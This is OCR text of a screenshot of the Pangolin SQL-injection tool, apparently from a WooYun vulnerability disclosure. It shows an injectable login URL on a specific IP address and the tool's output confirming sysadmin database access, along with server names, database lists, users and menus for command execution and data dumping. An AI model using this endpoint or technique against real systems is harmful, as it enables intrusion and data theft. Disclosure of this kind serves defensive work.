 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://120.35.4.22:8081/oa/default.asp?t2=admin&btn=%B5%C7+%C2%BC&t1=admin
类型 String 数据库 MSSQL2005 with E 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-20...
Db Name sjwnetdb1129
Server Name FZJYJ-RIUPZZJAD
Host Name FZJYJ-RIUPZZJAD
System User sa
Current User dbo
Privilege sysadmin
Databases gongqin, chujiao, gonghui, sjwnetdb1129, CerExam, FZ_zxxszts_bak, vrexp, baseinfo, Adventure...
Drivers C:\,
Localgropus Administrators,
Users Cer, fzsy, sa,
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
成功读取磁盘列表!
成功创建临时表!
zone.wooyun.org